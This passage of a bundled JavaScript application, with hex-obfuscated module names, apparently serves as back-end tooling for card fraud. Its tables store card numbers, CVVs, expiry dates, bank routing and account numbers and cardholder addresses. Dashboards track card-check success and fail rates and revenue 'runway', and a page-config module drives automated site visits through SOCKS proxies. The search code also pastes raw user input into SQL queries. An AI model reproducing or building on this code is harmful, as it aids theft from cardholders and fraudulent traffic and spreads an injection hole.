Email\",\r\n[orders, \"SELECT emailAddress  FROM \" + orders.getTableName2() + \" WHERE 1 = 1  order by fullfillmentdt desc limit 0,1\"],\r\nfunction(_ret)\r\n{\r\nvar i = 0;\r\nreturn _ret[i++][0];\r\n}\r\n],\r\n\r\n\"Runway\",\r\n[\"Days\",\r\nfunction(push)\r\n{\r\nif (dailyrevenue && percentage && cirsavail)\r\nreturn modtask.ldmod(\"ui\\\\format\").num((cirsavail*percentage/10)/(dailyrevenue), 0);\r\nelse\r\nreturn false;\r\n}\r\n],\r\n\r\n[\"Amount\",\r\nfunction(push)\r\n{\r\nif (percentage && cirsavail)\r\nreturn \"$\" + modtask.ldmod(\"ui\\\\format\").num(cirsavail*percentage/10, 0);\r\nelse\r\nreturn false;\r\n}\r\n],\r\n\r\n\"Working Set\",\r\n[\r\n\"Percentage\",\r\n[mod, \"SELECT ROUND((SELECT COUNT(*) FROM \" + mod.getTableName2()  + \" where outcome = 'SUCCESS' AND sourceblock = 'beefup.cc.success') / (SELECT COUNT(*) FROM \" + mod.getTableName2()  + \" where outcome = 'FAIL' AND sourceblock = 'beefup.cc.success') * 100) AS GOOD_PERCENTAGE\"],\r\nfunction(_ret)\r\n{\r\npercentage = _ret[0][0];\r\nreturn modtask.ldmod(\"ui\\\\format\").num(percentage, 0) + \"%\";\r\n}\r\n],\r\n\r\n[\r\n\"Cirs Available\",\r\n[mod, \"SELECT COUNT(`id`)  FROM \" + mod.getTableName2() + \" WHERE outcome = ''\"],\r\nfunction(_ret)\r\n{\r\ncirsavail = _ret[0][0];\r\nreturn modtask.ldmod(\"ui\\\\format\").num(cirsavail, 0);\r\n}\r\n],\r\n\r\n[\r\n\"Success\",\r\n[mod, \"SELECT COUNT(`id`)  FROM \" + mod.getTableName2() + \" WHERE outcome = 'SUCCESS'\"],\r\nfunction(_ret)\r\n{\r\nvar i = 0;\r\nreturn modtask.ldmod(\"ui\\\\format\").num(_ret[i++][0], 0);\r\n}\r\n],\r\n\r\n[\r\n\"Fail\",\r\n[mod, \"SELECT COUNT(`id`)  FROM \" + mod.getTableName2() + \" WHERE outcome = 'FAIL'\"],\r\nfunction(_ret)\r\n{\r\nvar i = 0;\r\nreturn modtask.ldmod(\"ui\\\\format\").num(_ret[i++][0], 0);\r\n}\r\n],\r\n\r\n[\r\n\"Total Cirs Exp\",\r\n[mod, \"SELECT COUNT(`id`)  FROM \" + mod.getTableName2() + \" WHERE bmycyear = date_format(now(), '%Y') AND bmycmonth = date_format(now(), '%m') + 1 AND outcome = ''\"],\r\nfunction(_ret)\r\n{\r\nvar i = 0;\r\nreturn modtask.ldmod(\"ui\\\\format\").num(_ret[i++][0], 0);\r\n}\r\n],\r\n\r\n\r\n\"Extract\",\r\n[\r\n\"Extracted Cir\",\r\n[extract, \"SELECT COUNT(DISTINCT `bmycno`)  FROM \" + extract.getTableName2() + \" WHERE 1 = 1\"],\r\nfunction(_ret)\r\n{\r\nvar i = 0;\r\nreturn  _ret[i++][0];\r\n}\r\n],\r\n\r\n[\r\n\"Last Extraction\",\r\n[extract, \"SELECT sources  FROM \" + extract.getTableName2() + \" WHERE 1 = 1 order by id desc limit 0,1\"],\r\nfunction(_ret)\r\n{\r\nvar i = 0;\r\nreturn (function() { var res = \"\"; try { res = modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465((_ret[i++][0] + \"\").split(\"[\")[1].split(\"\\\"\")[1].split(\"\\\"\")[0]).shortfriendlyname } catch(e) {} return res;})();\r\n}\r\n],\r\n\r\n[\r\n\"Extracted RTN\",\r\n[extract, \"SELECT COUNT(*) FROM (SELECT DISTINCT `routingno`, `accountno` FROM \" + extract.getTableName2() + \") as derivedtable\"],\r\nfunction(_ret)\r\n{\r\nvar i = 0;\r\nreturn modtask.ldmod(\"ui\\\\format\").num(_ret[i++][0], 0);\r\n}\r\n]\r\n];\r\nvar i;\r\nvar map = {};\r\nfor(i=1; i <   queries.length\r\n\r\n; ++i)\r\nmap[i + \"\" ] = { \"id\" : i + \"\" };\r\nvar ret =\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"initval\" :\r\n{\r\n\"datamod\" : modtask.ldmod('ui\\\\adp\\\\map').sp('map', map),\r\n\"listsize\" : 100,\r\n\"selectionmethod\" : \"none\" ,\r\n\"disableheader\" : true,\r\n\r\n\"getItem\" : function(obj, grid, datamod)\r\n{\r\nif (typeof(queries[obj.id]) == \"string\")\r\n{\r\nreturn modtask.getMetric(queries[obj.id], \"header\");\r\n}\r\nif (typeof(queries[obj.id][1]) == \"function\")\r\n{\r\nreturn modtask.getMetric(queries[obj.id][0], queries[obj.id][1]);\r\n}\r\nreturn function(push)\r\n{\r\nmodtask.queryVals([queries[obj.id][1]],\r\nfunction(_ret)\r\n{\r\nvar val = queries[obj.id][2](_ret);\r\npush(modtask.getMetric(queries[obj.id][0], val));\r\n},\r\nfunction(outcome)\r\n{\r\npush({ \"parts\" : \"text\", \"what\" : outcome.reason });\r\n}\r\n);\r\n}\r\n}\r\n}\r\n};\r\npush(ret);\r\n}\r\n\r\n\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\circlelog\"],\r\n[\"modtask\", \"ui\\\\format\"],\r\n[\"modtask\", \"rel:..\\\\mon\\\\extract\"],\r\n[\"modtask\", \"rel:transactionexplorer\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\circlelog"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"circlelog\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar order =\r\n{\r\n\"bmycmonth\" : \"\",\r\n\"bmycyear\" : \"\",\r\n\"newexp\" : \"\",\r\n\"data\" : \"\",\r\n\"outcome\" : \"\",\r\n\"msg\" : \"\",\r\n\"dt\" : \"\",\r\n\"sourceblock\" : \"\",\r\n\"sourceid\" : \"\"\r\n};\r\nreturn order;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"bmycmonth\" : [\"varchar\", \"4\"],\r\n\"bmycyear\" : [\"varchar\", \"4\"],\r\n\"newexp\" : [\"varchar\", \"16\"],\r\n\"data\" : [\"varchar\", \"8192\"],\r\n\"outcome\" : [\"varchar\", \"2048\"],\r\n\"msg\" : [\"varchar\", \"2048\"],\r\n\"dt\" : [\"TIMESTAMP\", false],\r\n\"sourceblock\" : [\"varchar\", \"256\"],\r\n\"sourceid\" : [\"int\", \"11\"]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data_gm3\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\n\r\n";a494e4c494e4553544f5245["ui\\format"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\n\r\nnum : function(n, c, d, t)\r\n{\r\nn = n * 1;\r\nvar\r\nc = isNaN(c = Math.abs(c)) ? 2 : c,\r\nd = d == undefined ? \".\" : d,\r\nt = t == undefined ? \",\" : t,\r\ns = n < 0 ? \"-\" : \"\",\r\ni = parseInt(n = Math.abs(+n || 0).toFixed(c)) + \"\",\r\nj = (j = i.length) > 3 ? j % 3 : 0;\r\nreturn s + (j ? i.substr(0, j) + t : \"\") + i.substr(j).replace(/(\\d{3})(?=\\d)/g, \"$1\" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : \"\");\r\n},\r\n\r\nobj : function(obj, max)\r\n{\r\nvar txt = \"\";\r\nvar p, i = 0;\r\nfor(p in obj)\r\nif (p != \"id\" && p != \"tags\" && obj[p].length > 0)\r\n{\r\ntxt += obj[p] + \", \";\r\ni++;\r\nif (i >= max) break;\r\n}\r\nreturn txt;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\mon\\extract"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"extract\",\r\ngetDefaultJSONObject : function()\r\n{\r\n\r\nvar ret =\r\n{\r\n\"routingno\" : \"\",\r\n\"accountno\" : \"\",\r\n\"bmycno\" : \"\",\r\n\"bmycmonth\" : \"\",\r\n\"bmycyear\" : \"\",\r\n\"bmycvv\" : \"\",\r\n\"nameoncard\" : \"\",\r\n\"bmyfirstname\" : \"\",\r\n\"bmylastname\" : \"\",\r\n\"8008008000\" : \"\",\r\n\"bmyaddress\" : \"\",\r\n\"bmyaddress2\" : \"\",\r\n\"bmycity\" : \"\",\r\n\"bmyzip\" : \"\",\r\n\"bmystate\" : \"\",\r\n\"bmycountry\" : \"\",\r\n\"bmyemail\" : \"\",\r\n\"sources\" : { items : [] }\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"routingno\" : [\"varchar\", \"128\"],\r\n\"accountno\" : [\"varchar\", \"128\"],\r\n\"bmycno\" : [\"varchar\", \"20\"],\r\n\"bmycmonth\" : [\"varchar\", \"4\"],\r\n\"bmycyear\" : [\"varchar\", \"4\"],\r\n\"bmycvv\" : [\"varchar\", \"4\"],\r\n\"nameoncard\" : [\"varchar\", \"128\"],\r\n\"bmyfirstname\" : [\"varchar\", \"128\"],\r\n\"bmylastname\" : [\"varchar\", \"128\"],\r\n\"8008008000\" : [\"varchar\", \"20\"],\r\n\"bmyaddress\" : [\"varchar\", \"128\"],\r\n\"bmyaddress2\" : [\"varchar\", \"128\"],\r\n\"bmycity\" : [\"varchar\", \"64\"],\r\n\"bmyzip\" : [\"varchar\", \"20\"],\r\n\"bmystate\" : [\"varchar\", \"32\"],\r\n\"bmycountry\" : [\"varchar\", \"32\"],\r\n\"bmyemail\" : [\"varchar\", \"256\"],\r\n\"sources\" : [\"object\", \"8092\"]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\config\\\\data_gm3\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\transactionexplorer"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"theme.overlay;width:97%;padding:1%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n}\r\n};\r\n\r\nvar statusbar =\r\n{\r\n\"parts\" : \"text\",\r\n\"css\" : \"\",\r\n\"what\" : \"\"\r\n};\r\n\r\nvar pushErrorSequence = function(msg, push)\r\n{\r\npush(\r\n[\"replace\",\r\n{ \"css\" : \"theme.errortext\", \"parts\" : \"text\", \"what\" : msg }, statusbar]);\r\n}\r\n\r\n\r\nret.parts.header.parts.push( { \"css\" : \"theme.title1;padding:1%;\", \"parts\" : \"text\", \"what\" : \"Browse Element Properties\" } );\r\n\r\n\r\nret.parts.header.parts.push(statusbar);\r\nret.parts.header.parts.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\": \"ui\\\\w\\\\grid\\\\twobtn\",\r\n\"initval\" :\r\n{\r\n\"btns\" : [\"Cancel\"]\r\n},\r\n\r\n\"btn1\" :\r\n[\r\n[\"push\", \"oncancel\"]\r\n]\r\n}\r\n);\r\n\r\n\r\nmodtask.grid=\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"initval\" :\r\n{\r\n\"selectionmethod\" : \"single\",\r\n\"datamod\" : modtask.ldmod(\"rel:..\\\\circlelog\"),\r\n\"listsize\" : 5,\r\n\"disableautoload\" : true,\r\n\"getItem\" : function(obj, grid, datamod)\r\n{\r\n\r\nreturn { \"css\" : \"width:96%;theme.item1;font-size:110%;margin-top:1%;\", \"parts\" : { \"header\" : {\r\n\"parts\" : [\r\n{ \"css\" : \"theme.title1;padding:1%;\", \"parts\" : \"text\", \"what\" : modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(obj[\"dt\" ]).shortfriendlyname },\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" :  \"t2a\\\\marketing\\\\viewer\\\\blob\",\r\n\"initval\" :\r\n{\r\n\"data\" :  obj.data\r\n}\r\n}\r\n]\r\n}}};\r\n}\r\n}\r\n};\r\n\r\n\r\n\r\n\r\n\r\nvar transactionid = \"\";\r\n\r\n\r\nvar results = {};\r\nret.parts.header.parts.push(\r\n{ \"css\" : \"background-color:theme.color1;padding:2%;\", \"parts\" : { \"left\" :\r\n{\r\n\"initval\" : { \"userinput\" : transactionid },\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\typesense\",\r\n\"onchange\" : function(push, val)\r\n{\r\npush(\r\n[\r\n[\"query\", false, \"val\", modtask, \"userinput\"],\r\nmodtask.seqs.refreshGrid\r\n]\r\n);\r\n}\r\n} } }\r\n);\r\n\r\n\r\nret.parts.header.parts.push(modtask.grid);\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\npush(ret);\r\n}\r\n\r\nmodtask.userinput = \"\";\r\nmodtask.seqs = {};\r\nmodtask.seqs.refreshGrid = function(push)\r\n{\r\npush(\r\n[\"query\", modtask.grid,\r\n{\r\n\"searchcondition\" :\r\n{\r\n\"qcols\" :\r\n{\r\n\r\n\"data\" :  modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a737472696e67546f486578537472696e67(modtask.userinput) + \".*\"\r\n},\r\n\"extraquerystring\" : \" AND outcome = 'SUCCESS' \"\r\n}\r\n}  , false, \"whocares\"]);\r\n}\r\n\r\n\r\n\r\n\r\nmodtask.newobj = {};\r\nmodtask.queryPart =  function(modcontroller2, query)\r\n{\r\nmodcontroller2.onAddListItem(modtask.newobj);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\html\"],\r\n[\"modtask\", \"rel:..\\\\circlelog\"],\r\n[\"modtask\", \"t2a\\\\marketing\\\\viewer\\\\blob\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\blob"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar data = { };\r\nvar obj = modtask.sourcepart.initval;\r\ndata = modtask.ldmod(\"rel:..\\\\blob\").dec(obj.data);\r\nvar datapart = {\r\n\"css\" : \"width:100%; \",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" : []\r\n}\r\n}\r\n};\r\nvar p;\r\nvar txt = \"\";\r\nif (!obj[\"fields\"])\r\n{\r\nobj[\"fields\"] = {};\r\nfor(p in data)\r\nobj[\"fields\"][p] = true;\r\n}\r\n\r\nif (!obj[\"nonvalues\"])\r\nobj[\"nonvalues\"] = {};\r\n\r\nfor(p in obj.fields)\r\n{\r\nif (obj.fields[p] && ( (data[p] &&  !obj.nonvalues[data[p]] ) || data[p] == 0) )\r\n{\r\nif (!obj.dense)\r\ndatapart.parts.header.parts.push(\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{ \"css\" : \"theme.fineprint;width:50%;\", \"parts\" : \"text\", \"what\" : p},\r\n{ \"css\" : \"font-size:90%;font-weight:bold;\", \"parts\" : \"text\", \"what\" : data[p] }\r\n]\r\n}\r\n}\r\n}\r\n);\r\nelse\r\ntxt += \", \" + data[p];\r\n}\r\n}\r\nif (txt.indexOf(\", \") == 0) txt = txt.substr(2, txt.length-2);\r\nif (obj.dense)\r\npush( { \"css\" : \"theme.fineprint\", \"parts\" : \"text\", \"what\" : txt } );\r\nelse\r\npush(datapart);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\blob\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\pgconfigs"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\n\r\npush(\r\n{\r\n\"css\" : \"padding:2%;background-color:theme.color0;\",\r\n\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"theme.title1;margin-bottom:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Page Configs\"\r\n},\r\n\r\n\"footer\" :\r\n{\r\n\"parts\" :\r\n[\r\n\r\n{\r\n\"css\" : \"margin-bottom:2%;\",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.buttons\r\n}\r\n},\r\n\r\n\r\n{\r\n\"css\" : \"padding:2%;background-color:theme.color1;width:96%;\",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.searchbar\r\n}\r\n},\r\n\r\n{\r\n\"css\" : \"padding:2%;background-color:theme.color1;\",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.typesense\r\n}\r\n},\r\n\r\n{\r\n\"css\" : \"padding:2%;\",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.grid\r\n}\r\n}\r\n]\r\n}\r\n}\r\n});\r\n}\r\n\r\n\r\nmodtask.gridinfo = { \"totalresults\" : 0, \"thisiteration\" : 0, \"thisiterationobjs\":  [],  \"totalselection\" : 0,  \"totalselectionobjs\" : [],   \"lastoffset\" : 0,  \"lastiteration\" : 0 };\r\n\r\nmodtask.grid = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"onchange\": [\r\n[\"query\", false, { \"action\" : \"info\"  }, modtask, \"gridinfo\"],\r\n[\"replace\", modtask.buttonsall , modtask.buttons]\r\n],\r\n\"ready\" : modtask.seqs.firstready,\r\n\"initval\" :\r\n{\r\n\"datamod\" : modtask.ldmod(\"rel:..\\\\pgconfig\"),\r\n\"selectionmethod\" : \"multi\",\r\n\"selectionbar\" : true,\r\n\"disableautoload\" : true,\r\n\"getItem\" : function(obj, grid, datamod)\r\n{\r\nreturn {\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\layouts\\\\row\",\r\n\"initval\" :\r\n{\r\n\"datamod\" : datamod,\r\n\"grid\" : grid,\r\n\"obj\" : obj,\r\n\r\n\"overviewfields\" :\r\n{\r\n\"name\" : \"width:40%;margin-right:1%; \",\r\n\"lasttouch\" : \"width:30% \",\r\n\"visits\" : \"width:15%\"\r\n},\r\n\"overviewobject\" : function(obj)\r\n{\r\nobj[\"lasttouch\"] = modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(obj[\"lasttouch\" ]).shortfriendlyname;\r\nobj[\"lastorder\"] = modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(obj[\"lastorder\"]).shortfriendlyname;\r\nreturn obj;\r\n},\r\n\"clickItem\" : function(obj, grid, datamod)\r\n{\r\nvar newobj = {};\r\nreturn function(push) {\r\npush(\r\n{\r\n\"css\" : \"height:300px;overflow-y:scroll;overflow-x:scroll;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\objecteditor\",\r\n\"initval\" : obj,\r\n\"onchange\" : [\r\n[\"query\", false, \"val\", newobj, \"val\"],\r\nfunction(push)\r\n{\r\ndatamod.updateObject(\r\nobj.id,\r\nnewobj[\"val\"],\r\nfunction(_obj)\r\n{\r\npush([\"query\", grid, { \"action\" : \"updateitem\" ,  \"obj\" : _obj }, modtask, \"\"]);\r\n},\r\nfunction(outcome)\r\n{\r\npush(\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Error: \" +  outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n}\r\n] );\r\n}\r\n);\r\n}\r\n],\r\n\"oncancel\" : [\r\n[\"query\", grid, { \"action\" : \"updateitem\",  \"obj\" : obj }, modtask, \"\"]\r\n]\r\n}}});};\r\n} // clickitem\r\n} // initval\r\n}\r\n}\r\n}\r\n});\r\n}\r\n\r\n\r\n\r\nmodtask.addbutton = function(push)\r\n{\r\nvar adddefault =\r\n{\r\n\"name\" : \"Visileads\",\r\n\"bouncerate\" : \"50\",\r\n\"dpv\" : \"100\",\r\n\"maxtouchtimeout\" : \"200\",\r\n\"extras\" :\r\n{\r\n\"pages\" :\r\n[\r\n{\r\n\"page\" : \"http://visileads.com/\",\r\n\"maxduration\" : 65*2,\r\n\"alertcontinue\" : \"false\"\r\n},\r\n\r\n{\r\n\"page\" : \"http://tracktoact.com/home/visileads/\",\r\n\"maxduration\" : 40*2,\r\n\"alertcontinue\" : \"false\"\r\n}\r\n]\r\n}\r\n};\r\n\r\nvar  dialog = function(push)\r\n{\r\nvar newobject = {};\r\npush(\r\n{\r\n\"css\" : \"theme.overlay;padding:2%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\objecteditor\",\r\n\"initval\" : adddefault,\r\n\"onchange\" :\r\n[\r\n[\"query\", false, \"val\", newobject, \"val\"],\r\nfunction(push)\r\n{\r\nmodtask.ldmod(\"rel:..\\\\pgconfig\").addObject(\r\nadddefault,\r\nfunction()\r\n{\r\npush([[\"query\", modtask.grid, { \"action\" : \"refresh\" }, modtask, \"\"], [\"remove\", dialog]]);\r\n},\r\nfunction(outcome)\r\n{\r\npush(\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Error: \" +  outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n}\r\n] );\r\n}\r\n);\r\n}\r\n],\r\n\"oncancel\" : [[\"remove\", dialog]]\r\n}\r\n}\r\n});\r\n}\r\n\r\npush(\r\n{ \"css\" : \"theme.button2;margin-right:1%;\", \"parts\" : \"text\", \"what\" : \"Add\",\r\n\"tap\" :\r\n[\"overlay\",  dialog,\r\nmodtask]\r\n}\r\n);\r\n\r\n\r\n};\r\n\r\n\r\nmodtask.buttons = { \"parts\" : \"wait\" };\r\n\r\nmodtask.buttonsall = function(push)\r\n{\r\nvar ret = { \"css\" : \"width:100%\", \"parts\" :\r\n{ \"left\" : { \"css\" : \"width:100%\",  \"parts\" : [] } } };\r\nret.parts.left.parts.push(modtask.addbutton);\r\nret.parts.left.parts.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\deleteselection\",\r\n\"initval\" :\r\n{\r\n\"grid\" : modtask.grid,\r\n\"overlaytarget\" : modtask\r\n}\r\n});\r\nif (modtask.gridinfo.totalselectionobjs.length > 0)\r\n{\r\nret.parts.left.parts.push(\r\n{\r\n\"css\" : \"theme.button2;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Config (\" + modtask.gridinfo.totalselectionobjs.length + \")\",\r\n\"tap\" :\r\n[\r\n[\"nop\"],\r\nmodtask.ldmod(\"ui\\\\w\\\\grid\\\\seqs\").getWorkingSet(modtask.grid, modtask, \"id\"),\r\nfunction(push)\r\n{\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:crawlerconfig\",\r\n\"initval\" :\r\n{\r\n\"ids\" : modtask.csv.split(\",\")\r\n},\r\n\"onupdate\" : function(push) { push(modtask.seqs.refreshGrid); }\r\n},\r\nmodtask\r\n]);\r\n}\r\n]\r\n});\r\n}\r\n\r\nif (modtask.gridinfo.totalselectionobjs.length == 1)\r\n{\r\n\r\nret.parts.left.parts.push(\r\n{\r\n\"css\" : \"theme.button2;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Admin Link\",\r\n\"tap\" :\r\n[\r\nfunction(push)\r\n{\r\npush([\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : modtask.ldmod(\"t2a\\\\abdashboard\\\\utils\").getStatusUrl(modtask.gridinfo.totalselectionobjs[0].email),\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n},\r\nmodtask\r\n]);\r\n}\r\n]\r\n});\r\n\r\n\r\nret.parts.left.parts.push(\r\n{\r\n\"css\" : \"theme.button2;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Test\",\r\n\"tap\" :\r\n[\r\n[\r\n\"overlay\",\r\nfunction(push)\r\n{\r\npush({\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:browsertest\",\r\n\"initval\" :\r\n{\r\n\"url\" : modtask.gridinfo.totalselectionobjs[0].extras.pages[0].page,\r\n\"socksproxy\" : modtask.gridinfo.totalselectionobjs[0].socksproxy\r\n}\r\n});\r\n},\r\nmodtask\r\n]\r\n]\r\n});\r\n}\r\n\r\n\r\npush(ret);\r\n}\r\n\r\n\r\nmodtask.searchbar = function(push)\r\n{\r\nmodtask.filterconfig = {};\r\n\r\nmodtask.filterconfig[\"listsize\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\text\").getItem(\"listsize\", \"5\", true)[\"listsize\"];\r\nmodtask.filterconfig[\"status\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\selector\").getItem(\"status\", \"Any\", [\"Any\", \"Running\", \"Paused\", \"Fullfilled\"], [\"Any\"])[\"status\"];\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\searchbar\",\r\n\"initval\" :\r\n{\r\n\"filterconfig\" : modtask.filterconfig,\r\n\"optionclick\" : \"remove\"\r\n},\r\n\"ready\" : modtask.seqs.firstready,\r\n\"onchange\" :\r\n[\r\nmodtask.seqs.refreshGrid\r\n]\r\n}\r\n);\r\n}\r\n\r\n\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.refreshGrid =\r\n[\r\n[\"nop\"],\r\nfunction(push) { push([\"query\", modtask.searchbar, { \"action\" : \"filteroptions\" }, modtask, \"filteroptions\"]); },\r\nfunction(push) { push([\"query\", modtask.typesense, \"val\", modtask.typesense, \"userinput\"]); },\r\nfunction(push) { push([\"query\", modtask.grid, { \"action\" : \"queryready\" }, false, \"whocares\"]); },\r\nfunction(push)\r\n{\r\nif (!(modtask.typesense.userinput))  modtask.typesense.userinput = \"\";\r\nvar str = \"\";\r\n\r\nif (modtask.typesense.userinput.indexOf(\"!\") == 0)\r\n{\r\nstr += \" AND name NOT REGEXP '\" + modtask.typesense.userinput.substr(1, modtask.typesense.userinput.length-1) + \".*' \" ;\r\n}\r\nelse\r\n{\r\nstr += \" AND name REGEXP '\" + modtask.typesense.userinput + \".*' \" ;\r\n}\r\n\r\nswitch(modtask.filteroptions[\"status\"])\r\n{\r\ncase \"Running\" :\r\nstr += \" AND dpv > 0 AND visits < visitslimit \";\r\nbreak;\r\ncase \"Fullfilled\" :\r\nstr += \" AND visits >= visitslimit \";\r\nbreak;\r\ncase \"Paused\" :\r\nstr += \" AND dpv = 0 \";\r\nbreak;\r\n}\r\nmodtask.extraquerystr = str;\r\npush(\r\n[\"query\", modtask.grid,\r\n{\r\n\"searchcondition\" :\r\n{\r\n\"qcols\" :\r\n{\r\n}\r\n, \"extraquerystring\" : modtask.extraquerystr\r\n}\r\n}  , false, \"whocares\"]\r\n);\r\n}\r\n];\r\n\r\n\r\nmodtask.seqs.firstready = function(push)\r\n{\r\nif (!modtask.seqs.firstready.counter)\r\nmodtask.seqs.firstready.counter = 0;\r\n\r\nmodtask.seqs.firstready.counter++;\r\nif (modtask.seqs.firstready.counter == 3)\r\n{\r\npush(\r\n[\r\n[\r\n\"query\",\r\nmodtask.searchbar,\r\n{\r\n\"action\" : \"resetfilter\",\r\n\"filteroptions\" :\r\n{\r\n\"status\" : \"Running\"\r\n}\r\n},\r\nmodtask, \"\"\r\n],\r\nmodtask.seqs.refreshGrid\r\n]\r\n);\r\n}\r\nelse\r\npush([\"nop\"]);\r\n};\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nmodtask.typesense =\r\n{\r\n\"userinput\" : \"\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\typesense\",\r\n\"initval\" :\r\n{\r\n\"userinput\" : \"\"\r\n},\r\n\"onchange\" : modtask.seqs.refreshGrid,\r\n\"ready\" :  modtask.seqs.firstready\r\n}\r\n\r\n\r\nmodtask.extraquerystr = \"\";\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\pgconfig\"],\r\n[\"modtask\", \"ui\\\\w\\\\grid\"]\r\n,[\"modtask\", \"ui\\\\w\\\\objecteditor\"]\r\n,[\"modtask\", \"ui\\\\w\\\\grid\\\\twodlg\"]\r\n,[\"modtask\",  \"ui\\\\w\\\\grid\\\\deleteselection\"]\r\n,[\"modtask\", 